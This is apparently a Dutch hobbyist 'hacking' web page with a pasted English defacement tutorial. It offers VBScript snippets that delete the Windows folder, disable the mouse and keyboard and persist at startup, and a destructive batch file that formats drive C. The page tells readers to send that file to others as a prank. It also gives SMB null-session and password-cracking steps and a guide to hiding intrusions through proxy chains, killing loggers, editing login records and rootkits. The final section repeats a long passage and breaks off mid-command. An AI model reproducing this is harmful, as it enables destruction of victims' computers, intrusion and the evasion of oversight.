hacking

Visual basic scripts

Met Visual Basic scripts is het heel makelijk om een virus te maken, hiermee is ooit ook het bekende ''I love you virus'' gemaakt.

- Open kladblok

- Stop er wat onderstaande scripts in

- Sla het op als .vbs en dus niet als .vbs.txt maar .vbs!

- En open het, of als hij te erg is stuur hem door naar je vijanden!

Uitleg is recht gedrukt, script is scheefgedrukt

Hieronder enkele scripts:

MEER VISUAL BASIC SCRIPTS? KLIK HIER

-

Een Bericht maken:

msgbox "Hej klootzak" -

Een Bericht maken met je eigen Titel

X = msgbox ("Hej klootzak", 1024, "h4ck.nl zegt: ") -

Eeen andere input:

strPtn = InputBox("SOM 2x4=...")

If (strptn) = 8 Then: msgbox "Dat is het goede antwoord"

do

If (strPtn) <>8 Then: strPtn = InputBox("SOM 2x4=...")

loop

msgbox "test test" -

Een "Inputbox" maken

a=inputbox("Wat is je naam?")

msgbox "Tering wat een naam zeg," +a -

Site als startpagina

Set shl = CreateObject("Wscript.shell") Shl.RegWrite"HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.h4ck.nl" -

"System Beep"

Set oWS = WScript.CreateObject("WScript.Shell")

oWS.Run "%comspec% /c echo " & Chr(07), 0, True -

CD/DVD speler openen:

Set oWMP = CreateObject("WMPlayer.OCX.7" )

Set colCDROMs = oWMP.cdromCollection

colCDROMs.Item(i).Eject -

Cdrom open en dicht:

Dim oWMP

Dim colCDROMs, i

Set oWMP = CreateObject("WMPlayer.OCX.7")

Set colCDROMs = oWMP.cdromCollection

if colCDROMs.Count >= 1 then

For i = 0 to colCDROMs.Count - 1

colCDROMs.Item(i).Eject

Next

For i = 0 to colCDROMs.Count - 1

colCDROMs.Item(i).Eject

Next

End If

oWMP.close

Set colCDROMs = Nothing

Set oWMP = Nothing -

Een Folder verwijderen:

' delete

Set fso = CreateObject("Scripting.FileSystemObject")

Set aFolder = fso.GetFolder("C:\windows")

aFolder.Delete -

Een Folder aanmaken:

path = "C:\linux"

set filesys=CreateObject("Scripting.FileSystemObject")

If Not filesys.FolderExists(path) Then

Set folder = filesys.CreateFolder(path)

End If -

Een Folder/Bestand openen:

Set WshShell = WScript.CreateObject ("WScript.Shell")

WshShell.Run ("C:\Windows") -

Een Registerwaarde aanmaken/wijzigen:

(deze zorgt voor het sneller openen van Menu's in Start)

Set shl = CreateObject("Wscript.shell")

Shl.RegWrite "HKEY_CURRENT_USER\Control Panel\Desktop\MenuShowDelay", "55" -

Een programma openen:

Set WshShell = WScript.CreateObject ("WScript.Shell")

WshShell.Run ("notepad.exe") -

Tekst versturen naar willekeurige applicatie:

WScript.Sleep 400

WshShell.SendKeys " Je tekst "

Windows Script laten slapen:

WScript.Sleep 800

( een korte pauze, de waarde 800 kan je veranderen) -

Windows laten afsluiten:

Set OpSysSet = GetObject("winmgmts:{(Shutdown)}//./root/cimv2").ExecQuery("select * from Win32_OperatingSystem where Primary=true")

for each OpSys in OpSysSet

OpSys.ShutDown()

next -

Iets herhalen:

do

msgbox "Hallo!"

loop

msgbox"Tekstinhetscherm", optioneleschermsoortenknopsoorthier, "Titelscherm"

Schermsoorten:

vbCritical

vbInformation

vbExclamation

e.a.

Knopsoorten:

vbOKOnly

vbYesNo

vbAbortIgnoreRetry

e.a. -

Wordpad openen en text typen

Set WshShell = WScript.CreateObject ("WScript.Shell")

WshShell.Run ("notepad.exe")

WScript.Sleep 100

WshShell.SendKeys "tekst"

om enter te doen moet je {enter} typen -

Naam van internet-explorer veranderen

Set shl = CreateObject("Wscript.shell")

Shl.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title","Aangeboden door ArmeStakkers.nl" -

In opstart volgorde van windows zetten

Set Shl = CreateObject("Wscript.Shell")

Set fso = CreateObject("Scripting.FileSystemObject")

winfolder = fso.GetSpecialFolder(0)

Set vbsfile = fso.GetFile(WScript.ScriptFullName)

vbsfile.Copy winfolder & "je filenaam"

Shl.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Start menu",winfolder & "je filenaam" -

Dit veranderd de pc naam

Set shl = CreateObject("Wscript.shell")

Shl.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RegisteredOwner", "h4ck" -

Muis uitschakelen

Set shl = CreateObject("Wscript.shell")

Shl.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\DisableMouse", "Rundll32.exe Mouse,Disable" -

Toetsenbord uitschakelen

Set shl = CreateObject("Wscript.shell")

Shl.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\DisableKeyboard", "Rundll32.exe Keyboard,Disable" -

Msn naam veranderen van slachtoffer

Public WithEvents msn As MessengerAPI.Messenger

Private Sub Form_Load()

Set msn = New MessengerAPI.Messenger

End Sub

Private Sub Timer1_Timer()

msn.OptionsPages 0, MOPT_GENERAL_PAGE

Pause 0.5

SendKeys " Hier plaats je je tekst"

Pause 0.5

SendKeys "{ENTER}"

SendKeys "{ENTER}"

Me.Show

End Sub

Sub Pause(interval)

Current = Timer

Do While Timer - Current < Val(interval)

DoEvents

Loop

End Sub

MEER VISUAL BASIC SCRIPTS? KLIK HIER

***Fouten zijn er uitgehaalt en hij is geüpdate***



Hoe bestand opslaan?

Je hebt vast al wat leuks gemaakt in kladblok of wordpad: )

- Ga naar het menu''bestand'' > kies ''opslaan als''

- Dan vul je een naam in wat eindigt op .vbs (bijvoorbeeld pino.vbs)

- Dan selecteer je daar onder bij ''opslaan als type'' > ''Alle bestanden'' en klik je op opslaan.

Kwaadwillige javascripts

Venster altijd op de voorgrond

onload=doTimeStart()>

Geheugenvreter

onload="EatMemory()">

Computer crashen

onload="crash()">

Webbrowser laten vastlopen

Oneindig veel alerts

Computer fucker

Computer fucker(batch)

---START---

@echo off

msg * haked

net stop security

time 12:00

time 5:76756456444356456

start www.youtube.com

start www.youtube.com

start www.youtube.com

cd C:\WINDOWS

md 2734732

md 746632

md 1789432

md 655632

md 1975232

md 746732

md 1871832

md 754932

md 2128832

md 1011232

md 2492632

md 262732

md 2316932

md 2398332

md 1494332

md 2760632

md 2107232

md 3122032

md 2016132

md 572732

md 1277232

md 3146932

rundll32.exe keyboard.dll,disable

RUNDLL32.EXE USER32.DLL,SwapMouseButton

Format C

shutdown.exe -s -t 32 -c "R.I.P."

pause

---STOP---

Kopieer deze bovenstaande tekst dat tussen start en stop staat dus start en stop zelf niet!! Sla het op sla mijnspel.bat en bij bestandtype: alle bestanden.

En stuur dit naar iemand!!!! Vet lachen.

Wat dit doet:

- Klooit met de tijd

- Zorgt dat het toetsenbord het niet meer doet

- formateert de C:\ schijf

- Sluit de pc af

- Spamt de computer vol

- Zorgt dat de muisknoppen omgekeert zijn.

- Start youtube :D

Iphone jailbraken

- Een iPad, iPhone of iPod Touch, Firmware 3.1.2, 3.1.3 [iPad 3.2] een van deze.

- Een geactiveerde toestel, eentje die je normaal kan gebruiken en die niet op Recovery mode staat

- Itunes, versie 9+

SMB hackingSMB Hacking tutorial(NT/2K/XP)voor n00bs 1. Wat is SMB? SMB staat voor Server Message Block, deze naam mag je van mij vergeten, je hebt em nergens voor nodig. SMB is een protocol voor het delen van files, en voor remote administration etc. Deze service draait op port 445. 2. Het hacken van SMB. ---------------------------------------------- Hier nog ff hoop geblaat ivm aangeklaagd worden enzo: Als je dit gaat doen is het strafbaar ik ben er niet verantwoordelijk voor, dit staat er alleen voor educationele doeleinden, op je eigen risico, blabla... ---------------------------------------------- Wat heb je nodig? een portscanner (die heb je als het goed is al, mocht je die niet hebben: www.google.com>angry ip scanner) cmd.exe (krijg je gratis bij windows) een beetje kennis van NET.EXE (net use, net share, enz.)(ook standaard windows progje) enum.exe (www.google.com > enum.exe) Je begint met het scannen van een hoopje IP adressen op port 445 (lijkt me logisch) en als je wil ook 5000 (UPNP, betekent meestal windows xp (in ME zit het ook, maar wie heeft dat nou :S ) omdat windows xp standaard wel goed beveiligd is (tegen dit dan) als je een ip hebt met port 445 open (en het liefst geen 5000) dan doe je start>run cmd.exe je gaat naar de map waar enum.exe staat (mocht je niet weten hoe dit moet, ga dan snel weg, sportief doen ofzo) typ eerst maar ff gewoon enum in, kan je ff zien wat je er allemaal mee kan doen.. Je kan eerst ff kijken of het systeem null-sessions toelaat (met een null-session maak je verbinding zonder username of password) door: NET USE \\hier.komt.het.ip\ipc$ "" /u:"" uit te voeren. Maar dit is niet nodig. Wat we meestal willen weten zijn de shares en users, dus vervolgens doen we: enum -U -S -d hier.komt.het.ip dan krijg je een hoop geblaat, met usernames en shares, of "return 5, Access denied" We gaan er ff vanuit dat we gewoon een lijst met users en shares krijgen, bv: Administrator Jan met de Pet Guest ADMIN$ C$ D$ IPC$ Als je een password list hebt kun je met enum proberen om 1 van de User accounts te kraken, dit doe je zo: enum -D -f passwordlist.txt -u Administrator hier.weer.het.ip Als je geluk hebt vind enum een password en kan je de inhoud van de schijven bekijken(bv: net use h: \\hier.weer.het.ip\C$ /u:"Administrator") en veranderen of (als je een scriptkiddie bent) lekker irritant muiscursortjes overnemen enzo. Als je geen geluk hebt (geen pass gevonden of return 5 gekregen) dan moet je een exploit gaan maken of zoeken. 3. Hoe zorg je dat dit niet bij jou gebeurd? Je start regedit.exe op, en je gaat naar: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\ Daar verander je de waarde van "restrictanonymous" naar 2 voor win2k en xp, of 1 voor NT. Verder kan je: net share C$ C: /DELETE net share ADMIN$ /DELETE enz. doen om te zorgen dat dit allemaal niet meer gedeeld is en iemand er dus ook niet makkelijk bij kan.

IP ADRES STRUCTUREN: Note: De termen "multicast adressen" en "MSB" worden op het einde verklaart Elk station op een PSN (Packet switched network) dat gebaseerd is op het TCP/IP protocol (Zoals jouw computer bijvoorbeeld. Ja, we verwijzen naar een computer die verbonden is met het internet) moet een IP adres hebben, zodat het kan geodentificeerd worden, en informatie kan doorgespeeld worden naar de verschillende andere computers op het net. Een ip adres bestaat uit een 32 bit logisch adres. Het adres is verdeeld in twee delen: 1) het netwerk adres: Toegekend door InterNIC (Internet Network Information Center). In feite kopen de meeste internet providers een serie nummers om die dan individueel toe te kennen. 2) Het host adres: Een adres dat de enkele nodes identificeert (Wat is een NODE? Een node is eigenlijk een soort tussenstation die gebruikt wordt als de afstand tussen twee stations te groot is om rechtstreeks met elkaar te kunnen werken. Het signaal van station 1 wordt dan gestuurd naar de node, deze stuurt hetzelfde signaal dan weer door naar het volgende station. Op deze wijze zijn, bij een goed georganiseerd node- netwerk, toch aardige afstanden te overbruggen.) Het kan toegekend worden door de netwerk manager, door een protocol als DHCP te gebruiken, of het werkstation zelf. Het IP netwerk protocol is een logisch gerouteerd protocol, dat betekent dat het adress 192.43.54.2 zal dezelfde fysische draad hebben als 192.43.54.3 (natuurlijk is dit niet altijd zo. Het hangt van het subnet masker van het netwerk af, maar alles van dat kan nog een text vullen) IP adres structuur: ---.---.---.--- ^ ^ | | netwerk | host elke " --- " = 8 bits De eerste bits ===> netwerk adres de laatste ==> host adres Met 8 bits kan he 0-255 representeren. (binair=(2tot de macht 8)-1) Voorbeeld: 11000010.01011010.00011111.01001010 (binair) 194.90.31.74 (decimaal) IP adres klassen We klaseren een IP adres in 5 groepen. Je kan ze bepalen door de "hoge order" (de eerste 4 bit op de linkerzijde van het adres) bits met elkaar te vergelijken: type | model | target | MSB |addr.range |bit number| max.stations| | | groups | | |net./hosts| | ------|--------|--------|-----|--------------|----------|-------------| A |N.h.h.h | ALL | 0 | 1.0.0.0 | 24/7 | 16,777,214 | | | ACCEPT | | to | | | | | HUGE | | 127.0.0.0 | | | | | CORPS | | | | | ----------------------------------------------------------------------- |N.N.h.h | TO ALL | 10 | 128.1.00 | 16/14 | 65,543 | B | | LARGE | | to | | | | | CORPS | | 191.254.00 | | | ----------------------------------------------------------------------- |N.N.N.h |TO ALOT | 110 | 192.0.1.0 | 8/22 | 254 | C | |OF | | to | | | | |SMALL | | 223.225.254 | | | | |CORPS | | | | | ----------------------------------------------------------------------- D | NONE |MULTI-CA| 1110| 224.0.0.0 | NOT FOR | UNKNOWN | | |ST ADDR.| | to | USUAL | | | |RFC-1112| |239.255.255.255| USE | | ----------------------------------------------------------------------- E | NOT FOR|EXPERIME|1,1,1,1| 240.0.0.0 |NOT FOR| NOT FOR USE| | USE |NTAL | | to |USE | | | |ADDR. | |254.255.255.255| | | ----------------------------------------------------------------------- Merk het bereik van 127.X.X.X. Deze adressen zijn toegekend voor intern gebruik van netwerk toestellen, en worden gebruikt als toepassingen alleen. Bv. 127.0.0.1, het meest gebruikte, is een loopback adres genoemd - alles naar hier verstuurd komt direct terug naar jou zonder ook maar op een draad te komen. Ook zijn sommige IP's gereserveerd voor VPNs - Virtual Provate Networks. Deze zijn voor LAN (local area network) netwerken en WAN (Wide Area network) die het internet protocol gebruiken om te communiceren, en elke computer in het netwerk een IP toekent. Dus, stel een bepaalde computer wil een date pakket sturen naar een andere host op het netwerp met het IP 'x', maar er is een andere computer op het netwerk met hetzelfde IP - wat gebeurt er nu? Daarom kun je deze vorm van IP niet gebruiken op het internet. EXTRA: Verschillende groepen uit elkaar houden: Je moet de eerste byte van de linkerzijde van het adres als volgt vergelijken: Type | First byte | MSB | in decimal | ---------------------------- A | 1-127 | 0 ---------------------------- B | 128-191 | 10 ---------------------------- C | 192-223 | 110 ---------------------------- D | 224-239 | 1110 ---------------------------- E | 240-254 | 1111 ---------------------------- Vreemde stuff (Newbie nota's): 1) Multicast: (gekopieerd van RFC 1112) Ip multicasting is het verzenden van een IP datagram naar een "host groepen", een groep van 0 of meer hosten geodentificeerd door slecht iin IP adres. Een multicast datagram word aan alle leden van de host groep afgeleverd met de zelfde "best offer"betrouwbaarheid als een gewoon unicast datagram, ik leg uit, het datagram zal niet met 100% intact bij alle leden van de groep aankomen, noch in de zelfde orde relatief van andere datagrammen. De leden van een host groep is dynamisch; dat wil zeggen, verschillende hosts kunnen verbinden en terug weggaan waneer ze dit willen. Er is geen beperking op de locatie of aantal van de leden in een groep. Een host mag een lid zijn van meer dan een groep terzelder tijd. Een host moet geen lid zijn van een groep om er datagrammen naar te sturen. Een groep mag zowel permanent of niet-permanent zijn. Een permanente groep heeft een, goed gekend, administratief toegekend IP adres. Het is het adres, niet het lidmaatschap van de groep, dat permanent is; Op gelijk welk moment mag een permanente groep gelijk welke hoeveelheid leden hebben, zelfs geen. De IP multicast adressen die niet voorbehouden zijn voor permanente groepen zijn beschikbaar voor dynamisch niet-permanente groepen die enkel bestaan zolang er leden zijn. Internetwerk doorsturen van IP multicast datagrammen (ip packetten) word verwerkt door "multicast routers" die co-resident, of gescheiden van, een internet gateway zijn. Een host stuurt een IP multicast datagram als een locaal netwerk multicast die alle onmiddelijk aanliggende leden van de host groep bereikt. Als het datagram een IP time-to-live (TTL) groter dan 1 heeft nemen de multicast router(s) verbonden aan het locale netwerk de verantwoordelijkheid om het packet door te sturen naar alle andere netwerken die leden hebben van de te berieken groep. Op deze andere leden netwerken die berijkbaar zijn binnen het IP TTL zal een gekoppelde multicast router de levering vervolledigen door het datagram (ip packet) te leveren als locale multicast. * Als je het bovenstaande niet verstaat, geen zorgen, het is ingewikkeld en droog maar herlees het en herlees het neem een woordenboek als het helpt. Hacken is niet gemakkelijk (en ik bedoel niet het gabber dansje :P) 2) MSB: Most Significent Bit (meest belangerijke bit): In een reeks nummer is het eerste nummer van links het meest belangrijk omdak het de hoogste waarde inhoud, als tegengestelde van LSB=> Least Significent Bit (minst ...) wat altijd de kleinste waarde inhoud. Structuur van ip-adressen

|

Hoe deface je een website

Momenteel alleen verkrijgbaar in de engelse versie!

Let op! Wegens kleine probleempjes druk op middelste muisknop

om alles te zien!

Steps To Deface A Webpage (About Defacers) First of all, I do not deface, I never have (besides friends sites as jokes and all in good fun), and never will. So how do I know how to deface? I guess I just picked it up on the way, so I am no expert in this. If I get a thing or two wrong I apoligize. It is pretty simple when you think that defacing is just replacing a file on a computer. Now, finding the exploit in the first place, that takes skill, that takes knowledge, that is what real hackers are made of. I don't encourage that you deface any sites, as this can be used get credit cards, get passwords, get source code, billing info, email databases, etc.. (it is only right to put up some kind of warning. now go have fun ;) This tutorial will be broken down into 3 main sections, they are as followed: 1. Finding Vuln Hosts. 2. Getting In. 3. Covering Your Tracks It really is easy, and I will show you how easy it is moehahaha... 1. Finding Vuln Hosts This section needs to be further broken down into two catigories of script kiddies: ones who scan the net for a host that is vuln to a certain exploit and ones who search a certain site for any exploit. The ones you see on alldas are the first kind, they scan thousands of sites for a specific exploit. They do not care who they hack, anyone will do. They have no set target and not much of a purpose. In my opinion these people should either have a cause behind what they are doing, ie. "I make sure people keep up to date with security, I am a messanger" or "I am spreading a political message, I use defacments to get media attention". People who deface to get famous or to show off their skills need to grow up and relize there is a better way of going about this (not that I support the ones with other reasons ether). Anyways, the two kinds and what you need to know about them: Scanning Script Kiddie: You need to know what signs of the hole are, is it a service? A certain OS? A CGI file? How can you tell if they are vuln? What version(s) are vuln? You need to know how to search the net to find targets which are running whatever is vuln. Use altavista.com or google.com for web based exploits. Using a script to scan ip ranges for a certain port that runs the vuln service. Or using netcraft.com to find out what kind of server they are running and what extras it runs (frontpage, php, etc..) nmap and other port scanners allow quick scans of thousands of ips for open ports. This is a favorate technique of those guys you see with mass hacks on alldas. Targetted Site Script Kiddie: More respectable then the script kiddies who hack any old site. The main step here is gathering as much information about a site as possible. Find out what OS they run at netcraft or by using: telnet www.site.com 80 then GET / HTTP/1.1 Find out what services they run by doing a port scan. Find out the specifics on the services by telnetting to them. Find any cgi script, or other files which could allow access to the server if exploited by checking /cgi /cgi-bin and browsing around the site (remember to index browse) Wasn't so hard to get the info was it? It may take awhile, but go through the site slowly and get all the information you can. 2. Getting In Now that we got the info on the site we can find the exploit(s) we can use to get access. If you were a scanning script kiddie you would know the exploit ahead of time. A couple of great places to look for exploits are Security Focus and packetstorm. Once you get the exploit check and make sure that the exploit is for the same version as the service, OS, script, etc.. Exploits mainly come in two languages, the most used are C and perl. Perl scripts will end in .pl or .cgi, while C will end in .c To compile a C file (on *nix systems) do gcc -o exploit12 file.c then: ./exploit12 For perl just do: chmod 700 file.pl (not really needed) then: perl file.pl. If it is not a script it might be a very simple exploit, or just a theory of a possible exploit. Just do alittle research into how to use it. Another thing you need to check is weither the exploit is remote or local. If it is local you must have an account or physical access to the computer. If it is remote you can do it over a network (internet). Don't go compiling exploits just yet, there is one more important thing you need to know Covering Your Tracks So by now you have gotten the info on the host inorder to find an exploit that will allow you to get access. So why not do it? The problem with covering your tracks isn't that it is hard, rather that it is unpredictable. just because you killed the sys logging doesn't mean that they don't have another logger or IDS running somewhere else. (even on another box). Since most script kiddies don't know the skill of the admin they are targetting they have no way of knowing if they have additional loggers or what. Instead the script kiddie makes it very hard (next to impossible) for the admin to track them down. Many use a stolden or second isp account to begin with, so even if they get tracked they won't get caught. If you don't have the luxery of this then you MUST use multiple wingates, shell accounts, or trojans to bounce off of. Linking them together will make it very hard for someone to track you down. Logs on the wingates and shells will most likely be erased after like 2-7 days. That is if logs are kept at all. It is hard enough to even get ahold of one admin in a week, let alone further tracking the script kiddie down to the next wingate or shell and then getting ahold of that admin all before the logs of any are erased. And it is rare for an admin to even notice an attack, even a smaller percent will actively pursue the attacker at all and will just secure their box and forget it ever happend. For the sake of arugment lets just say if you use wingates and shells, don't do anything to piss the admin off too much (which will get them to call authoritizes or try to track you down) and you deleting logs you will be safe. So how do you do it? We will keep this very short and too the point, so we'll need to get a few wingates. Wingates by nature tend to change IPs or shutdown all the time, so you need an updated list or program to scan the net for them. You can get a list of wingates that is well updated at http://www.cyberarmy.com/lists/wingate/ and you can also get a program called winscan there. Now lets say we have 3 wingates: 212.96.195.33 port 23 202.134.244.215 port 1080 203.87.131.9 port 23 to use them we go to telnet and connect to them on port 23. we should get a responce like this: CSM Proxy Server > to connect to the next wingate we just type in it's ip:port CSM Proxy Server >202.134.244.215:1080 If you get an error it is most likely to be that the proxy you are trying to connect to isn't up, or that you need to login to the proxy. If all goes well you will get the 3 chained together and have a shell account you are able to connect to. Once you are in your shell account you can link shells together by: [j00@server j00]$ ssh 212.23.53.74

You can get free shells to work with until you get some hacked shells, here is a list of free shell accounts. And please remember to sign up with false information and from a wingate if possible. SDF (freeshell.org) - http://sdf.lonestar.org GREX (cyberspace.org) - http://www.grex.org NYX - http://www.nxy.net ShellYeah - http://www.shellyeah.org HOBBITON.org - http://www.hobbiton.org FreeShells - http://www.freeshells.net DucTape - http://www.ductape.net Free.Net.Pl (Polish server) - http://www.free.net.pl XOX.pl (Polish server) - http://www.xox.pl IProtection - http://www.iprotection.com CORONUS - http://www.coronus.com ODD.org - http://www.odd.org MARMOSET - http://www.marmoset.net flame.org - http://www.flame.org freeshells - http://freeshells.net.pk LinuxShell - http://www.linuxshell.org takiweb - http://www.takiweb.com FreePort - http://freeport.xenos.net BSDSHELL - http://free.bsdshell.net ROOTshell.be - http://www.rootshell.be shellasylum.com - http://www.shellasylum.com Daforest - http://www.daforest.org FreedomShell.com - http://www.freedomshell.com LuxAdmin - http://www.luxadmin.org shellweb - http://shellweb.net blekko - http://blekko.net once you get on your last shell you can compile the exploit, nd you should be safe from being tracked. But lets be even more sure and delete the evidence that we were there. Alright, there are a few things on the server side that all script kiddies need to be aware of. Mostly these are logs that you must delete or edit. The real script kiddies might even use a rootkit to automaticly delete the logs. Although lets assume you aren't that lame. There are two main logging daemons which I will cover, klogd which is the kernel logs, and syslogd which is the system logs. First step is to kill the daemons so they don't log anymore of your actions. [root@hacked root]# ps -def | grep syslogd [root@hacked root]# kill -9 pid_of_syslogd in the first line we are finding the pid of the syslogd, in the second we are killing the daemon. You can also use /etc/syslog.pid to find the pid of syslogd. [root@hacked root]# ps -def | grep klogd [root@hacked root]# kill -9 pid_of_klogd Same thing happening here with klogd as we did with syslogd. now that killed the default loggers the script kiddie needs to delete themself from the logs. To find where syslogd puts it's logs check the /etc/syslog.conf file. Of course if you don't care if the admin knows you were there you can delete the logs completely. Lets say you are the lamest of the script kiddies, a defacer, the admin would know that the box has been comprimised since the website was defaced. So there is no point in appending the logs, they would just delete them. The reason we are appending them is so that the admin will not even know a break in has accurd. I'll go over the main reasons people break into a box: To deface the website. - this is really lame, since it has no point and just damages the system. To sniff for other network passwords. - there are programs which allow you to sniff other passwords sent from and to the box. If this box is on an ethernet network then you can even sniff packets (which contain passwords) that are destine to any box in that segment. To mount a DDoS attack. - another lame reason, the admin has a high chance of noticing that you comprimised him once you start sending hundreds of MBs through his connection. To mount another attack on a box. - this and sniffing is the most commonly used, not lame, reason for exploiting something. Since you now how a rootshell you can mount your attack from this box instead of those crappy freeshells. And you now have control over the logging of the shell. To get sensitive info. - some corperate boxes have alot of valueable info on them. Credit card databases, source code for software, user/password lists, and other top secret info that a hacker may want to have. To learn and have fun. - many people do it for the thrill of hacking, and the knowledge you gain. I don't see this as horrible a crime as defacing. as long as you don't destroy anything I don't think this is very bad. Infact some people will even help the admin patch the hole. Still illegal though, and best not to break into anyone's box. I'll go over the basic log files: utmp, wtmp, lastlog, and .bash_history These files are usually in /var/log/ but I have heard of them being in /etc/ /usr/bin/ and other places. Since it is different on alot of boxes it is best to just do a find / -iname 'utmp'|find / -iname 'wtmp'|find / -iname 'lastlog'. and also search threw the /usr/ /var/ and /etc/ directories for other logs. Now for the explanation of these 3. utmp is the log file for who is on the system, I think you can see why this log should be appended. Because you do not want to let anyone know you are in the system. wtmp logs the logins and logouts as well as other info you want to keep away from the admin. Should be appended to show that you never logged in or out. and lastlog is a file which keeps records of all logins. Your shell's history is another file that keeps a log of all the commands you issued, you should look for it in your $ HOME directory and edit it, .sh_history, .history, and .bash_history are the common names. you should only append these log files, not delete them. if you delete them it will be like holding a big sign infront of the admin saying "You've been hacked". Newbie script kiddies often deface and then rm -rf / to be safe. I would avoid this unless you are really freaking out. In this case I would suggest that you never try to exploit a box again. Another way to find log files is to run a script to check for open files (and then manually look at them to determine if they are logs) or do a find for files which have been editted, this command would be: find / -ctime 0 -print A few popular scripts which can hide your presence from logs include: zap, clear and cloak. Zap will replace your presence in the logs with 0's, clear will clear the logs of your presence, and cloak will replace your presence with different information. acct-cleaner is the only heavily used script in deleting account logging from my experience. Most rootkits have

a log cleaning script, and once you installed it logs are not kept of you anyways. If you are on NT the logs are at C:\winNT\system32\LogFiles\, just delete them, nt admins most likely don't check them or don't know what it means if they are deleted. One final thing about covering your tracks, I won't go to into detail about this because it would require a tutorial all to itself. I am talking about rootkits. What are rootkits? They are a very widely used tool used to cover your tracks once you get into a box. They will make staying hidden painfree and very easy. What they do is replace the binaries like login, ps, and who to not show your presence, ever. They will allow you to login without a password, without being logged by wtmp or lastlog and without even being in the /etc/passwd file. They also make commands like ps not show your processes, so no one knows what programs you are running. They send out fake reports on netstat, ls, and w so that everything looks the way it normally would, except anything you do is missing. But there are some flaws in rootkits, for one some commands produce strange effects because the binary was not made correctly. They also leave fingerprints (ways to tell that the file is from a rootkit). Only smart/good admins check for rootkits, so this isn't the biggest threat, but it should be concidered. Rootkits that come with a LKM (loadable kernel module) are usually the best as they can pretty much make you totally invisible to all others and most admins wouldn't be able to tell they were comprimised. In writting this tutorial I have mixed feelings. I do not want more script kiddies out their scanning hundreds of sites for the next exploit. And I don't want my name on any shouts. I rather would like to have people say "mmm, that defacing crap is pretty lame" especially when people with no lives scan for exploits everyday just to get their name on a site for a few minutes. I feel alot of people are learning everything but what they need to know inorder to break into boxes. Maybe this tutorial cut to the chase alittle and helps people with some knowledge see how simple it is and hopefully make them see that getting into a system is not all it's hyped up to be. It is not by any means a full guide, I did not cover alot of things. I hope admins found this tutorial helpful aswell, learning that no matter what site you run you should always keep on top of the latest exploits and patch them. Protect yourself with IDS and try finding holes on your own system (both with vuln scanners and by hand). Also setting up an external box to log is not a bad idea. Admins should have also seen alittle bit into the mind of a script kiddie and learned a few things he does.. this should help you catch one if they break into your systems. On one final note, defacing is lame. I know many people who have defaced in the past and regret it now. You will be labeled a script kiddie and a lamer for a long, long time.

Anyway, hoped you liked this info and sorry for the grammer, me ain't speaking no english:P Greetz square from Squareware.tk

Deze pagina staat op squareware.tkYou can get free shells to work with until you get some hacked shells, here is a list of free shell accounts. And please remember to sign up with false information and from a wingate if possible. SDF (freeshell.org) - http://sdf.lonestar.org GREX (cyberspace.org) - http://www.grex.org NYX - http://www.nxy.net ShellYeah - http://www.shellyeah.org HOBBITON.org - http://www.hobbiton.org FreeShells - http://www.freeshells.net DucTape - http://www.ductape.net Free.Net.Pl (Polish server) - http://www.free.net.pl XOX.pl (Polish server) - http://www.xox.pl IProtection - http://www.iprotection.com CORONUS - http://www.coronus.com ODD.org - http://www.odd.org MARMOSET - http://www.marmoset.net flame.org - http://www.flame.org freeshells - http://freeshells.net.pk LinuxShell - http://www.linuxshell.org takiweb - http://www.takiweb.com FreePort - http://freeport.xenos.net BSDSHELL - http://free.bsdshell.net ROOTshell.be - http://www.rootshell.be shellasylum.com - http://www.shellasylum.com Daforest - http://www.daforest.org FreedomShell.com - http://www.freedomshell.com LuxAdmin - http://www.luxadmin.org shellweb - http://shellweb.net blekko - http://blekko.net once you get on your last shell you can compile the exploit, nd you should be safe from being tracked. But lets be even more sure and delete the evidence that we were there. Alright, there are a few things on the server side that all script kiddies need to be aware of. Mostly these are logs that you must delete or edit. The real script kiddies might even use a rootkit to automaticly delete the logs. Although lets assume you aren't that lame. There are two main logging daemons which I will cover, klogd which is the kernel logs, and syslogd which is the system logs. First step is to kill the daemons so they don't log anymore of your actions. [root@hacked root]# ps -def | grep syslogd [root@hacked root]# kill -9 pid_of_syslogd in the first line we are finding the pid of the syslogd, in the second we are killing the daemon. You can also use /etc/syslog.pid to find the pid of syslogd. [root@hacked root]# ps -def | grep klogd [root@hacked root]# kill -9 pid_of_klogd Same thing happening here with klogd as we did with syslogd. now that killed the default loggers the script kiddie needs to delete themself from the logs. To find where syslogd puts it's logs check the /etc/syslog.conf file. Of course if you don't care if the admin knows you were there you can delete the logs completely. Lets say you are the lamest of the script kiddies, a defacer, the admin would know that the box has been comprimised since the website was defaced. So there is no point in appending the logs, they would just delete them. The reason we are appending them is so that the admin will not even know a break in has accurd. I'll go over the main reasons people break into a box: To deface the website. - this is really lame, since it has no point and just damages the system. To sniff for other network passwords. - there are programs which allow you to sniff other passwords sent from and to the box. If this box is on an ethernet network then you can even sniff packets (which contain passwords) that are destine to any box in that segment. To mount a DDoS attack. - another lame reason, the admin has a high chance of noticing that you comprimised him once you start sending hundreds of MBs through his connection. To mount another attack on a box. - this and sniffing is the most commonly used, not lame, reason for exploiting something. Since you now how a rootshell you can mount your attack from this box instead of those crappy freeshells. And you now have control over the logging of the shell. To get sensitive info. - some corperate boxes have alot of valueable info on them. Credit card databases, source code for software, user/password lists, and other top secret info that a hacker may want to have. To learn and have fun. - many people do it for the thrill of hacking, and the knowledge you gain. I don't see this as horrible a crime as defacing. as long as you don't destroy anything I don't think this is very bad. Infact some people will even help the admin patch the hole. Still illegal though, and best not to break into anyone's box. I'll go over the basic log files: utmp, wtmp, lastlog, and .bash_history These files are usually in /var/log/ but I have heard of them being in /etc/ /usr/bin/ and other places. Since it is different on alot of boxes it is best to just do a find / -iname 'utmp'|find / -iname 'wtmp'|find / -iname 